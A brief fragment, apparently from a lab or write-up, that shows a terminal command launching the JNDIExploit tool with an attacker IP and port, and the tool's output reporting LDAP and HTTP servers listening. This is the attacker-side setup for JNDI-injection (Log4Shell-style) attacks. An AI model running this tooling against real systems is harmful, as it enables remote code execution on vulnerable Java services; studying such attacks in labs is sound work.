 root@ip-172-31-84-221:~# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 184.73.9.177 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...